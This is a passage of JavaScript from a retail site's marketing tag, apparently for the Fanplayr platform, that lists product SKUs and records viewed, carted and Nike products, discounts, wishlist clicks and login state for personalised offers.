      'AW_100QKB_SHORTS_9591103',
      'AW_10099A_SOLIDSHSL_9596176',
      'AW_845OBQB_PLAYUP2IN_9527290',
      'AW_100QKB_SHORTS_9599403',
      'AW_556QPB_BOTTOMSER_9520126',
      'AW_269QKB_CHECKERBO_9596139',
      'AW_845OBQB_PLAYUP2IN_9525159',
      'AW_845OBQB_PLAYUP2IN_9529159',
      'AW_845OBQB_UAFLYBY20_9526249',
      'AW_221QKB_WNSWESSNT_9595454',
      'AW_221QKB_WNSWESSNT_9598454',
      'AW_100QKB_TE3SSHOTI_9526157',
      'AW_100QKB_TE3SSHOTI_9529157',
      'AW_100QKB_PACER3S2I_9526165',
      'AW_100QKB_WLNGRIBSH_9592389',
      'AW_100QKB_WLNGRIBSH_9596389',
      'AW_100QKB_SHORTS_9593103',
      'AW_018QKB_34RUNNING_9597105',
      'AW_100QKB_SHORTS_9528134',
      'AW_018QKB_RUNNINGSH_9596194',
      'AW_100QKB_SHORTTIGH_9526207',
      'AW_100QKB_SHORTTIGH_9529207',
      'AW_100QKB_WLNGLWSHO_9597103',
      'AW_100QKB_SHORTLEGG_9525118',
      'AW_100QKB_SHORTLEGG_9527119',
      'AW_100QKB_SHORTLEGG_9529119',
      'AW_100QKB_WLNGLWSHO_9598203',
      'AW_218OBQB_IMPACTRUN_9526235',
      'AW_230QKB_T7HIGHWAI_9595336',
      'AW_230QKB_T7HIGHWAI_9599336',
      'AW_100QLB_PLEATEDSK_9529441',
      'AW_100QKB_3STRSHORT_9526212',
      'AW_100QKB_3STRSHORT_9528212',
      'AW_221QKB_WNSWESSNT_9526216',
      'AW_221QKB_WNSWAIRHR_9596654',
      'AW_219QKB_FLORALLOG_9596318',
      'AW_100QLB_SKIRT_9526410',
      'AW_100QLB_SKIRT_9529410',
      'AW_100QLB_SKIRTLONG_9529485',
      'AW_219QKB_AOPFLORAL_9592110',
      'AW_202QKB_501ORIGIN_9599121',
      'AW_202QKB_501ORIGIN_9596145',
      'AW_202QKB_501ORIGIN_9599160',
      'AW_10099B_FSHLSHORT_9599118',
      'AW_573QKB_DICKIESDU_9596181',
      'AW_190QKA_222BANDAT_9596116',
      'AW_84599A_WOVENGRAP_9595160',
      'AW_100QKB_SHORTS_9599974',
      'AW_230QLB_CLASSICSR_9599999',
      'AW_100QKB_SHORTS_9599976',
      'AW_230QKB_T7HighWai_9599998',
      'AW_221QKB_WNSWESSNT_9529985',
      'AW_391QGB_SPEEDYTEE_9394114',
      'AW_221QGA_BOSMNKDRY_9397124',
      'AW_391QGB_SPEEDYTEE_9398136',
      'AW_391QGB_SPEEDYTEE_9399250',
      'AW_295QGB_SPEEDYTEE_9399251',
      'AW_295QKB_AWLABBASI_9591270',
      'AW_295QKB_AWLABBASI_9594270',
      'AW_295QKB_AWLABBASI_9599270',
      'AW_391QGB_SPEEDYTEE_9390343',
      'AW_230QOB_CHASEBODY_9390356',
      'AW_295QBB_AWLABSMAL_9190543',
      'AW_295QBB_AWLABSMAL_9193543',
      'AW_295QBB_AWLABSMAL_9197543',
      'AW_100QJB_3STRIPEST_9296112',
      'AW_100QJB_TIGHT_9296306',
      'AW_138QJB_LLEGGINGS_9296298',
      'AW_100QJB_LEGGINGS_9226253',
      'AW_100QJB_LEGGINGS_9229253',
      'AW_221QJB_WNSWCLUBH_9296547',
      'AW_221QJB_WNSWCLUBH_9294548',
      'AW_221QJB_WNSWCLUBH_9295549',
      'AW_121QJB_WOLEGGING_9222165',
      'AW_100QIB_PANTS_9296323',
      'AW_190QIB_AUTHENTIC_9299150',
      'AW_121QJB_WOLEGGING_9226331',
      'AW_100QIB_PYTHONTP_9220114',
      'AW_23099B_TEARAWAYT_9296400',
      'AW_121QJB_WOLEGGING_9226519',
      'AW_100QIB_PYTHONTP_9220700',
      'AW_100QIB_SWEATPANT_9297441',
      'AW_230QDB_ENPOINTES_9196667',
      'AW_202QIB_HIGHWAIST_9296715',
      'AW_230QIB_CLASSICSR_9295174',
      'AW_221QIB_WNSWPHNXF_9295317',
      'AW_230QIB_DOWNTOWNS_9293721',
      'AW_100QIA_MZNEptpk_9296721',
      'AW_221QIB_WNSWPHNXF_9294124',
      'AW_221QIB_WNSWPHNXF_9293185',
      'AW_221QIB_WNSWVLRHR_9294156',
      'AW_221QIB_WNSWVLRHR_9296156',
      'AW_221QIB_WNSWESSNT_9323127',
      'AW_138QIA_PANTMVB_9299130',
      'AW_202QIB_HIGHWAIST_9299132',
      'AW_846QIB_WJFLTFLCP_9299745',
      'AW_846QIB_WJFLTFLCP_9299746',
      'AW_100QIA_MZNEptpk_9299121',
      'AW_283OBJB_MOMJEANUH_9299196',
      'AW_202QIB_501CROP_9299135',
      'AW_10099B_TAKEOVERT_9296650',
      'AW_283OBJB_MOMJEANUH_9299198',
      'AW_202QIB_BAGGYBOOT_9299139',
      'AW_221QJB_ASWNSWLGG_9296698',
      'AW_859QIB_BASICCORE_9292515',
      'AW_859QIB_BASICCORE_9294515',
      'AW_859QIB_BASICCORE_9296515',
      'AW_859QIB_BASICCORE_9297515',
      'AW_221QJB_WNSWCLUBH_9229955',
      'AW_230QJB_T7HighWai_9229999',
      'AW_100QJB_78LEGGING_9299854',
      'AW_221QIB_WNSWCLUBF_9299929',
      'AW_221QIB_WNSWCLUBF_9299930',
      'AW_230QIB_ClassicsS_9299986',
      'AW_221QIB_WNSWPHNXF_9299836',
      'AW_100QIB_PANTS_9299852',
      'AW_100QIB_PANTS_9299878',
      'AW_221QIB_WNSWPHNXF_9299925',
      'AW_230QIB_CLASSICSR_9299989',
      'AW_230QIB_T7HighWai_9299996',
      'AW_100QIB_TRACKPANT_9299876',
      'AW_100QIB_TRACKPANT_9299877',
      'AW_269QIB_TAKEITEAS_9299962',
      'AW_230QIB_CLASSICSF_9299992',
      'AW_846QIB_WJBRKLNFL_9299828',
      'AW_846QIB_WJBRKLNFL_9299830',
      'AW_846QIB_WJBRKLNFL_9299831',
      'AW_221QIB_WNSWCLUBF_9299833',
      'AW_846QIB_WJBRKLNFL_9299910',
      'AW_846QIB_WJBRKLNFL_9299912',
      'AW_846QIB_WJBRKLNFL_9299913',
      'AW_846QIB_WJBRKLNFL_9299914',
      'AW_221QIB_WNSWJRSYE_9299916',
      'AW_230QIB_DOWNTOWNS_9299995',
      'AW_221QIB_WNSWPHNXF_9299917',
      'AW_221QIB_WNSWPHNXF_9299918',
      'AW_221QIB_WNSWPHNXF_9299919',
      'AW_100QIB_VELVETPAN_9229960',
      'AW_846QIB_WJFLTFLCP_9299911',
      'AW_221QIB_WNSWPHNXF_9299924',
      'AW_100QIB_SSTTP_9229975',
      'AW_202QIB_HIGHWAIST_9229981',
      'AW_846QIB_WJFLTFLCP_9299829',
      'AW_100QIB_ADIBREAKP_9229971',
      'AW_221QIB_WNSWESSNT_9299931',
      'AW_283OBJB_MOMJEANUH_9299863',
      'AW_221QIB_WNSWTCHFL_9299834',
      'AW_221QIB_WNSWTCHFL_9299922',
      'AW_221QIB_WNSWTCHFL_9299923',
      'AW_221QIB_WNSWTCHFL_9299926',
      'AW_221QIB_WNSWTCHFL_9299927',
      'AW_221QIB_WNSWTCHFL_9299928',
      'AW_39299A_MANSINGLE_9391821',
      'AW_221QGC_BNSWTEEJD_9390108',
      'AW_221QGC_BNSWTEEFU_9396644',
      'AW_100QGC_TEE_9390720',
      'AW_100QGC_TREFOILTE_9391721',
      'AW_221QGC_BNSWTEEFU_9391947',
      'AW_230QGB_PUMAXHKTE_9391174',
      'AW_224QGC_KOGMICKEY_9399960',
      'AW_224QGC_KOGMICKEY_9399961',
      'AW_224QGC_KOGMICKEY_9399962',
      'AW_221QGC_BNSWTEEHB_9396213',
      'AW_221QGC_GNSWTEECR_9391276',
      'AW_221QGC_UNSWTEEMU_9391281',
      'AW_221QGC_UNSWTEEMU_9397281',
      'AW_221QGC_GNSWTEEES_9391283',
      'AW_221QGC_GNSWTEEES_9395319',
      'AW_230QGC_PUMAPOWER_9390106',
      'AW_22199B_WNSWAIRDR_9392115',
      'AW_100QHC_CROPTANKT_9399118',
      'AW_230QGC_RULEBTEEG_9396164',
      'AW_221QGC_GNSWTEEES_9396216',
      'AW_544QGC_JORDANSTR_9390256',
      'AW_22199A_NIKETEESH_9391284',
      'AW_544QGC_JDBBRANDT_9395284',
      'AW_544QGC_BRANDTEE5_9396284',
      'AW_221QGC_UNSWTEEBR_9399284',
      'AW_13399B_TSHIRTSSC_9391408',
      'AW_221QGC_BNSWSISST_9398415',
      'AW_221QGC_BNSWSISST_9399415',
      'AW_544QGC_BRANDTEE5_9391483',
      'AW_10099B_SCTSHIRTC_9396503',
      'AW_544QGC_BREAKTHEF_9396571',
      'AW_22199B_WNSWTOPLS_9396574',
      'AW_100QHC_CROPTANKT_9391604',
      'AW_221QGC_BNSWTEENI_9396649',
      'AW_544QGC_FLIGHTESS_9396692',
      'AW_544QGC_FLIGHTESS_9391694',
      'AW_22199A_MNSWSSTEE_9396752',
      'AW_544QGC_JORDANNEW_9391757',
      'AW_221QGB_WNSWTEERE_9396781',
      'AW_22199B_WASWNSWTE_9396793',
      'AW_22199B_WNSWTOPSS_9391864',
      'AW_40899A_OBEYTYPEW_9391911',
      'AW_190QGB_AUTHENTIC_9391936',
      'AW_221QGC_BNSWTEENI_9391979',
      'AW_100QGC_CROPTEE_9397174',
      'AW_221QGC_GNSWTREND_9395318',
      'AW_221QGC_GNSWTREND_9393319',
      'AW_221QGC_GNSWTREND_9395321',
      'AW_221QGC_GNSWTREND_9398421',
      'AW_100QGC_3STRIPEST_9396460',
      'AW_100QGC_TEE_9396618',
      'AW_221QGC_GNSWTEEBO_9396627',
      'AW_846QGA_MJFLYSSDF_9391939',
      'AW_544QGC_SPLITTHED_9395295',
      'AW_230QGA_PUMAXNASA_9391318',
      'AW_22199B_WNSWTANKP_9391335',
      'AW_269QGC_REFLECTIV_9391461',
      'AW_22199B_WNSWTOPSS_9391731',
      'AW_544QGC_JORDANNEW_9391754',
      'AW_544QGC_ESSENTIAL_9391755',
      'AW_23099A_PACEGRAPH_9391924',
      'AW_221QGC_GNSWTEECR_9396367',
      'AW_219QGA_COREESSEN_9391710',
      'AW_269QGC_MARBLESS_9396354',
      'AW_221QGB_NIKESEAML_9325104',
      'AW_269QFC_BYLONGCHE_9396280',
      'AW_544QHC_JORDAN23J_9390331',
      'AW_544QHC_JORDAN23J_9390431',
      'AW_269QFC_REFLECTIV_9395461',
      'AW_544QHC_JORDAN23J_9395331',
      'AW_221QGB_WNSWTEEOV_9321431',
      'AW_544QGC_JDBJUMPMA_9399694',
      'AW_230QBC_ESSLogoHo_9197105',
      'AW_100QBC_HOODIE_9129126',
      'AW_544QEC_JORDANESS_9196462',
      'AW_221QBC_BNSWHOODI_9197305',
      'AW_221QBC_GNSWCLUBF_9195373',
      'AW_559QBC_RELAXEDFT_9195187',
      'AW_221QEC_GNSWWASHC_9198413',
      'AW_100QBC_HOODIE_9196118',
      'AW_100QEC_CREW_9199802',
      'AW_100QEC_CREW_9199799',
      'AW_100QBC_HOODIE_9199797',
      'AW_221QKC_GNSWCLUBF_9596309',
      'AW_544QKC_JORDANVER_9595284',
      'AW_544QKC_JORDANVER_9596284',
      'AW_100QKC_SHORTS_9596278',
      'AW_221QKC_GNSWCLUBF_9595107',
      'AW_221QKC_GNSWCLUBF_9595115',
      'AW_544QKC_ESSENTIAL_9596217',
      'AW_544QKC_ESSENTIAL_9526229',
      'AW_544QKC_ESSENTIAL_9529229',
      'AW_100QKC_SHORTS_9597278',
      'AW_269QGC_MARBLESS_9399353',
      'AW_221QKA_LALMNKSHO_9596112',
      'AW_230QJB_EVIDEHIGH_9597112',
      'AW_221QKC_GNSWTREND_9593117',
      'AW_221QKC_GNSWTREND_9595117',
      'AW_221QPC_4VOLLEYSH_9526187',
      'AW_221QPC_4VOLLEYSH_9529187',
      'AW_221QPC_4VOLLEYSH_9525188',
      'AW_221QPC_4VOLLEYSH_9525189',
      'AW_221QKC_GNSWTREND_9595217',
      'AW_221QPC_4VOLLEYSH_9527161',
      'AW_221QPC_4VOLLEYSH_9528161',
      'AW_221QKB_WNSWAIRBI_9526230',
      'AW_100QJC_LEGGINGS_9296150',
      'AW_100QJC_LEGGINGS_9290174',
      'AW_100QIC_PANTS_9299126',
      'AW_100QIC_SSTTRACKP_9227102',
      'AW_100QIC_TRACKPANT_9299318',
      'AW_100QIC_PANTS_9296714',
      'AW_544QIC_JORDANESS_9296936',
      'AW_39299B_FLEECEPAN_9296208',
      'AW_544QIC_ESSENTIAL_9295333',
      'AW_221QIC_GNSWWASHP_9294113',
      'AW_100QJC_LEGGINGS_9299874',
      'AW_100QIC_PANTS_9299875',
      'AW_100QIC_TRACKPANT_9229969',
      'AW_558QGH_NEWWAVEFU_9398583',
      'AW_558QGH_CLUBHBRBO_9395298',
      'AW_100OBVH_SHORTTEES_9391565',
      'AW_100OBVH_SHORTTEES_9391567',
      'AW_10099A_ZNETEE2WO_9391613',
      'AW_13399A_TTCTEE_9395327',
      'AW_100QGB_TEE_9396580',
      'AW_22199A_ASMNSWTEE_9396809',
      'AW_230QGA_GRAPHICTE_9399226',
      'AW_13399B_MILEYCYRU_9195188',
      'AW_100OBWH_CREWSET_9199327',
      'AW_559OBWH_GRAPHICCR_9199575',
      'AW_559OBWH_GRAPHICCR_9199576',
      'AW_100OBWH_CREWSET_9199788',
      'AW_100OBIH_SSTSET_9129984',
      'AW_100OBIH_SSTSET_9129985',
      'AW_100OBIH_SSTTRACKS_9129986',
      'AW_558QKH_ESSENTIAL_9526160',
      'AW_544QKH_JORDANVER_9529978',
      'AW_13899A_TSHIRTSSS_9391773',
      'AW_221QGA_CHIMNKTEE_9325109',
      'AW_544QHI_HBRJORDAN_9326209',
      'AW_544QHI_HBRJORDAN_9325136',
      'AW_100OBVI_SHORTTEES_9391617',
      'AW_100OBVI_SHORTTEES_9391648',
      'AW_100OBVI_SHORTTEES_9391655',
      'AW_10099B_JARDIMAGH_9390177',
      'AW_22199A_MNSWSSTEE_9391794',
      'AW_230QGA_EPOCHTEE_9396811',
      'AW_100OBVI_SHORTTEES_9399257',
      'AW_100QGB_CROPPEDTE_9399167',
      'AW_230QGA_CLASSICBO_9390294',
      'AW_22199A_MNSWCLUBH_9192162',
      'AW_850QEB_CREWNECKS_9195189',
      'AW_100OBWI_CREWSET_9199428',
      'AW_544QBB_JDBAJHIGH_9196485',
      'AW_230QCB_LUXEJACKE_9195132',
      'AW_23099B_CLASSICSL_9191138',
      'AW_84699A_WINGSFLEE_9195171',
      'AW_22199B_WNSWHOODI_9196479',
      'AW_100OBWI_CREWSET_9199787',
      'AW_100OBII_SSTTRACKS_9129983',
      'AW_230Q2V_PUMAMetal_9895108',
      'AW_230Q2V_PUMAMETAL_9896142',
      'AW_100Q2V_BASEBCLAS_9896180',
      'AW_100Q2V_BASEBCLAS_9894101',
      'AW_221Q2V_UNSWDFH86_9893104',
      'AW_221Q2V_UNSWDFH86_9897107',
      'AW_100Q2V_BASEBCLAS_9893111',
      'AW_100Q2V_BASEBCLAS_9895111',
      'AW_100Q7V_CURVEDTRU_9896105',
      'AW_221Q2V_UNSWH86FU_9891150',
      'AW_221Q2V_UNSWH86CA_9896150',
      'AW_221Q2V_UNSWH86FU_9899151',
      'AW_221Q2V_UNSWH86FU_9897152',
      'AW_100Q7V_CURVEDTRU_9895205',
      'AW_100Q2V_BASEBCLAS_9899211',
      'AW_845Q2V_WOMENSUAB_9892232',
      'AW_21999V_EMBLEMMLB_9896251',
      'AW_221Q2V_UNSWH86CA_9891458',
      'AW_221Q2V_UNSWH86CA_9896458',
      'AW_221Q2V_UNSWH86FU_9895459',
      'AW_221Q2V_UNSWH86FU_9897459',
      'AW_221Q2V_UNSWH86FU_9898459',
      'AW_221Q2V_UNSWH86FU_9895460',
      'AW_219Q2V_LEAGUEESS_9891383',
      'AW_219Q2V_LEAGUEESS_9892383',
      'AW_219Q2V_LEAGUEESS_9895383',
      'AW_219Q2V_LEAGUEESS_9896383',
      'AW_219Q2V_LEAGUEESS_9895384',
      'AW_219Q2V_LEAGUEESS_9899384',
      'AW_219Q2V_LEAGUEESS_9896509',
      'AW_219Q2V_LEAGUEESS_9899987',
      'AW_219Q2V_LEAGUEESS_9899988',
      'AW_219Q2V_LEAGUEESS_9899991',
      'AW_219Q2V_LEAGUEESS_9899992',
      'AW_219Q2V_LEAGUEESS_9899997',
      'AW_219Q2V_FEMALELEA_9899999',
      'AW_202OAGV_BUCKETHAT_9895245',
      'AW_202OAGV_BUCKETHAT_9896245',
      'AW_100Q2V_CAMOBALLC_9896316',
      'AW_221OAGV_UNSWBUCKE_9891407',
      'AW_221OAGV_UNSWBUCKE_9892407',
      'AW_221OAGV_UNSWBUCKE_9896407',
      'AW_202Q2V_MIDBATWIN_9893422',
      'AW_202Q2V_MIDBATWIN_9896422',
      'AW_221Q2V_UNSWL91ME_9896612',
      'AW_221Q2V_UNSWL91ME_9897612',
      'AW_22199V_UNSWDRYPR_9896114',
      'AW_219Q2V_FEMALEWMN_9893110',
      'AW_219Q2V_FEMALEWMN_9897112',
      'AW_219Q2V_FEMALEWMN_9891230',
      'AW_219Q2V_FEMALEWMN_9896230',
      'AW_845Q2V_ISOCHILLL_9891104',
      'AW_219Q2V_FEMALEWMN_9895260',
      'AW_219Q2V_CHARACTER_9896260',
      'AW_219Q2V_TONALMESH_9893391',
      'AW_219Q2V_TONALMESH_9897391',
      'AW_219Q2V_TONALMESH_9899391',
      'AW_100OAGV_BUCKETHAT_9896418',
      'AW_100OAGV_BUCKETHAT_9897418',
      'AW_100OAGV_BUCKETHAT_9899418',
      'AW_219Q2V_FEMALEAOP_9890470',
      'AW_845Q2V_ISOCHILLL_9896504',
      'AW_219Q2V_FEMALEGIN_9899995',
      'AW_219Q2V_FEMALEGIN_9899996',
      'AW_219Q2V_SIGNTRUCK_9896393',
      'AW_219Q2V_SIGNTRUCK_9896394',
      'AW_219Q2V_SIGNTRUCK_9896395',
      'AW_219Q2V_PRINTINFI_9896400',
      'AW_219Q2V_PRINTINFI_9899400',
      'AW_219Q2V_PRINTINFI_9896411',
      'AW_283Q2V_TJWFLAGCA_9895439',
      'AW_283Q2V_TJWFLAGCA_9897439',
      'AW_283Q2V_TJMSPORTC_9898443',
      'AW_219Q7V_STATEPATC_9899993',
      'AW_219Q7V_STATEPATC_9899998',
      'AW_269Q1V_MNEASYBOX_9891329',
      'AW_283OALV_TJWFEMINI_9896329',
      'AW_219Q2V_TEAMCOLOU_9899989',
      'AW_219Q2V_TEAMCOLOU_9899990',
      'AW_846Q2V_JORDANPRO_9894109',
      'AW_100OAGV_BUCKETHAT_9890136',
      'AW_219Q7V_HOTRODTRU_9896240',
      'AW_846Q2V_JORDANPRO_9895398',
      'AW_219Q1V_LEAGUEESS_9896399',
      'AW_219Q1V_LEAGUEESS_9897399',
      'AW_846Q2V_JORDANPRO_9896709',
      'AW_846OAGV_JORDANBUC_9898240',
      'AW_219Q2V_TEAMSIDEP_9899994',
      'AW_269Q2V_WMCOURTSI_9896317',
      'AW_283Q2V_TJMHERITA_9896425',
      'AW_283Q2V_TJMHERITA_9899425',
      'AW_230Q2V_PUMAMetal_9891142',
      'AW_100Q5V_ACCUFFKNI_9895347',
      'AW_845Q2V_WOMENSUAB_9895476',
      'AW_219Q2V_LEAGUEESS_9896507',
      'AW_100OAGV_BUCKETHAT_9896477',
      'AW_269Q2V_MNVANSCUR_9894483',
      'AW_269Q2V_MNVANSCUR_9896483',
      'AW_283OAGV_TJMSPORTB_9896468',
      'AW_283Q2V_TJWHERITA_9891467',
      'AW_283OAGV_TJWHERITA_9899463',
      'AW_221999V_NIKEDRIFI_9996665',
      'AW_221999V_EVERYDAYC_9996675',
      'AW_221999V_EVERYDAYC_9996676',
      'AW_221999V_EVERYDAYC_9996667',
      'AW_221999V_NIKEDRIFI_9990685',
      'AW_221999V_EVERYDAYC_9996701',
      'AW_221999V_NIKEDRIFI_9996659',
      'AW_221999V_NIKEDRIFI_9996662',
      'AW_221999V_NIKEDRIFI_9996678',
      'AW_221999V_EVERYDAYC_9990698',
      'AW_221999V_NIKEDRIFI_9996702',
      'AW_221999V_EVERYDAYC_9990703',
      'AW_221999V_EVERYDAYC_9996707',
      'AW_47299V_BLACKWATE_9996102',
      'AW_269QRV_WMBENCHED_9996518',
      'AW_230QRV_PUMADeckG_9996335',
      'AW_221QRV_NKHERITAG_9996274',
      'AW_221QRV_NKHERITAG_9992294',
      'AW_230Q8V_PUMADeckW_9996300',
      'AW_846QRV_SPORTGYMS_9995566',
      'AW_100OADV_ADICOLORS_9996566',
      'AW_100Q8V_ACWAISTBA_9995456',
      'AW_100Q8V_ACWAISTBA_9996456',
      'AW_100OADV_ACSLINGBA_9996562',
      'AW_221Q8V_NKHERITAG_9995732',
      'AW_846Q8V_JORDANAIR_9992808',
      'AW_221Q8V_NKHERITAG_9996814',
      'AW_221Q8V_NKELMNTLP_9996723',
      'AW_221QWV_USNKRSOXU_9990174',
      'AW_221Q8V_NKHERITAG_9992915',
      'AW_221Q8V_NKHERITAG_9996951',
      'AW_221Q8V_NKHERITAG_9997951',
      'AW_100Q8V_ACWAISTBA_9995888',
      'AW_100Q8V_ACWAISTBA_9996888',
      'AW_221Q8V_NKHERITAG_9994916',
      'AW_221QSV_NKHERITAG_9994813',
      'AW_221QSV_NKELMNTLB_9996263',
      'AW_221QSV_NKHAYWARD_9996731',
      'AW_100QSV_ACROLLTOP_9996100',
      'AW_100QSV_ACROLLTOP_9997100',
      'AW_147QSV_PADDEDPAK_9999424',
      'AW_147QSV_PADDEDPAK_9996437',
      'AW_147QSV_PADDEDPAK_9995442',
      'AW_147QSV_PADDEDPAK_9994445',
      'AW_36699V_LOUNGEBIR_9996602',
      'AW_147QSV_EASTPAKTH_9998100',
      'AW_147QSV_EASTPAKTH_9996101',
      'AW_147QSV_OFFICEZIP_9997447',
      'AW_47299V_PUNKERSKU_9996441',
      'AW_221QSV_NKHERITAG_9992813',
      'AW_100QSV_ADICOLORB_9993885',
      'AW_100QSV_ADICOLORB_9996887',
      'AW_221QSV_NKHERITAG_9996917',
      'AW_846QSV_AIRSCHOOL_9990876',
      'AW_221QSV_NKELMNTLB_9997950',
      'AW_221QSV_NKELMNTLB_9999950',
      'AW_221QSV_NKHERITAG_9991914',
      'AW_100QSV_BACKPACK_9996939',
      'AW_147QSV_PADDEDPAK_9996863',
      'AW_147QSV_PADDEDPAK_9997864',
      'AW_846QSV_AIRPATROL_9990878',
      'AW_147QSV_PADDEDDOU_9997501',
      'AW_100QSV_BACKPACKL_9997891',
      'AW_219Q2V_MLBFLAWLE_9896312',
      'AW_219Q2V_9FORTYLEA_9891409',
      'AW_219Q2V_9FORTYLEA_9895409',
      'AW_219Q2V_9FORTYLEA_9896409',
      'AW_219Q2V_9FORTYLEA_9899409',
      'AW_21999V_MLBDUCKCA_9891109',
      'AW_221Q8V_NKHERITAG_9996577',
      'AW_221Q8V_NKHERITAG_9996718',
      'AW_14799V_SPRINGER_9996547',
      'AW_846Q8V_JANAIRJOR_9996164',
      'AW_100QSV_ADICOLORB_9996557',
      'AW_221QSV_AIRSCHOOL_9996583'
    ]


    var customData = slot.custom_data = slot.custom_data || {};

    var lastNikeProduct = localStorage.getItem('lastNikeProduct');
    if (lastNikeProduct) {
      try {
        lastNikeProduct = JSON.parse(lastNikeProduct);
        customData.lastNikeProductName = lastNikeProduct.name;
        customData.lastNikeProductImage = lastNikeProduct.image;
        customData.lastNikeProductUrl = lastNikeProduct.url;
      } catch (error) {

      }
    }

    var lastProductViewed = localStorage.getItem('lastProductViewed');
    if (lastProductViewed) {
      try {
        lastProductViewed = JSON.parse(lastProductViewed);
        customData.lastProductViewedName = lastProductViewed.name;
        customData.lastProductViewedImage = lastProductViewed.image;
        customData.lastProductViewedUrl = lastProductViewed.url;
      } catch (error) {

      }
    }

    var lastProductCart = localStorage.getItem('lastProductCart');
    if (lastProductCart) {
      try {
        lastProductCart = JSON.parse(lastProductCart);
        customData.lastProductCartName = lastProductCart.name;
        customData.lastProductCartImage = lastProductCart.image;
        customData.lastProductCartUrl = lastProductCart.url;
      } catch (error) {

      }
    }

    if (/^\/(cart|carrello)/.test(win.location.pathname)) {
      var products = fanplayr._i[0].data.products;
      var noCart = [];
      for (var z = 0; z < products.length; z++) {
        var prodInCart = products[z];
        for (var x = 0; x < skuList.length; x++) {
          var prodSkuInCart = skuList[x];
          if (prodInCart.sku.includes(prodSkuInCart)) {
            noCart.push(prodInCart.sku);
            fanplayr._i[0].custom_data.noTrackProd = 1;
            fanplayr._i[0].custom_data.skuListInCart = 1;
          }
        }
      }
      if (doc.querySelectorAll('#cart-table .b-price__regular').length === doc.querySelectorAll('#cart-table .b-price__sale').length) {
        customData.allCartProdDisc = 'Y';
      }
      else {
        customData.allCartProdDisc = 'N';
      }
      win.localStorage.setItem('allCartProdDisc', customData.allCartProdDisc);
    } else {
      if (fanplayr && fanplayr._i && fanplayr._i[0].data.products.length && fanplayr._i[0].custom_data) {
        var products = fanplayr._i[0].data.products;
        var noCart = [];
        for (var l = 0; l < products.length; l++) {
          var noProduct = products[l];
          for (var m = 0; m < skuList.length; m++) {
            var noCartSku = skuList[m];
            if (noProduct.sku.includes(noCartSku)) {
              fanplayr._i[0].custom_data.noTrackProd = 1;
            }
          }
        }
      }
      customData.allCartProdDisc = win.localStorage.getItem('allCartProdDisc') || 'N';
    }

    if (window.fanplayr._i[0] && window.fanplayr._i[0].data.pageType === "prod") {
      monitorAddToCart();
      setLastProductViewed({
        name: document.querySelector('.b-pdp__product-title')?.innerText.trim(),
        image: slot.data.productImage,
        url: slot.data.productUrl.replace(window.location.origin, '')
      });
      watchDataLayerForElement(function (element) {
        return element && element.event === "variantSelection";
      }, function (element) {
        window.setTimeout(function () {
          window.fanplayr.platform.state.page.product.image = window.fanplayr.$(".js-thumb:first-child > .js-click-to-zoom > img").attr("src");
          window.fanplayr.platform.state.page.product.url = element.ecommerce.detail[0].productUrl.replace(window.location.origin, '');
          window.fanplayr.platform.state.page.product.name = document.querySelector('.b-pdp__product-title')?.innerText.trim();
          setLastProductViewed(window.fanplayr.platform.state.page.product);
          window.fanplayr.platform.trackPage();
        }, 500);
      });

      for (var n = 0; n < skuList.length; n++) {
        var prodSkuInList = skuList[n];
        if (fanplayr._i[0].data.productId.includes(prodSkuInList) || prodSkuInList.includes(fanplayr._i[0].data.productId)) {
          fanplayr._i[0].custom_data.skuListInProd = 1;
        }
      }
      var prodOnSaleEl = document.querySelector('#product-content .b-price .b-price__percentage');
      if (prodOnSaleEl) {
        if (prodOnSaleEl.innerHTML) {
          fanplayr._i[0].custom_data.productInSale = 1;
        }
        fanplayr._i[0].data.productName = document.querySelector('.b-pdp__product-title').innerHTML.trim();
      }
      var whishlistInterval = window.setInterval(function () {
        if (document.querySelector('.js-cmp-addToWishlist')) {
          var whishlistButton = document.querySelector('.js-cmp-addToWishlist');
          whishlistButton.addEventListener("click", function (e) {
            e.preventDefault();
            window.fanplayr._i[0].custom_data.addedToWishList = 1;
            window.fanplayr.platform.trackPage();
            window.clearInterval(whishlistInterval);
          });
        }
      }, 1000);
    }

    if (window.User && window.User.authenticated) {
      customData.isLoggedIn = 1;
    }

    function setLastProductViewed(product) {
      localStorage.setItem('lastProductViewed', JSON.stringify(product));
    }

    function setLastProductCart(product) {
      localStorage.setItem('lastProductCart', JSON.stringify(product));
    }

    function checkCondition(testFnOrProp, element) {
      if (typeof testFnOrProp === 'string' || testFnOrProp instanceof String) {
        return element[testFnOrProp];
      }
      else {
        return testFnOrProp(element);
      }
    }

    function watchDataLayerForElement(testFnOrProp, callback, delay) {
      delay = delay || 500;
      var index = 0;
      var interval = setInterval(function () {
        var dataLayer = window.dataLayer || [];
        while (index < dataLayer.length) {
          if (checkCondition(testFnOrProp, dataLayer[index])) {
            callback(dataLayer[index++], interval);
          }
          else {
            index++;
          }
        }
      }, delay);
    }

    function monitorAddToCart() {
      watchDataLayerForElement(function (element) {
        return element && element.event === "addToCart";
      }, function (element) {
        var fpCart = win.fanplayr.platform.state.cart;
        fpCart.clear();
        fpCart.cartAction = 'add';
        var fpDlProd = element.ecommerce.add.products[0];

        fpCart.products.add({
          id: fpDlProd.id,
          sku: fpDlProd.id,
          price: fpDlProd.price,
          quantity: fpDlProd.quantity,
          name: fpDlProd.name
        });

        var dlProd = {
          name: fpDlProd.name,
          image: win.fanplayr.platform.state.page.product.image,
          url: win.fanplayr.platform.state.page.product.url.replace(window.location.origin, '')
        };
        if (fpDlProd.brand === "NIKE") {
          win.fanplayr.platform.state.page.data.nikeOnCart = 1;
          localStorage.setItem('lastNikeProduct', JSON.stringify(dlProd));
          if (fpDlProd.discount) {
            win.fanplayr.platform.state.page.data.nikeDiscountedOnCart = 1;

          }
        }
        setLastProductCart(dlProd);
        win.fanplayr.platform.trackPage();
      });
    }

    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';
  }
  fjs.parentNode.insertBefore(js, fjs);

  // workaround
  var body = document.querySelector('body');
  var elToRemove;
  for (var i = 0; i < body.childNodes.length; i++) {
    if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
      elToRemove = body.childNodes[i]
    }
  };
  if (elToRemove) {
    body.removeChild(elToRemove);
  }
  else {
    body = document.querySelector('#wrapper');
    for (var i = 0; i < body.childNodes.length; i++) {
      if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
        elToRemove = body.childNodes[i]
      }
    };
    if (elToRemove) {
      body.removeChild(elToRemove);
    }
  }
}(window, document));


--- FILE ---
content_type: text/javascript; charset=utf-8
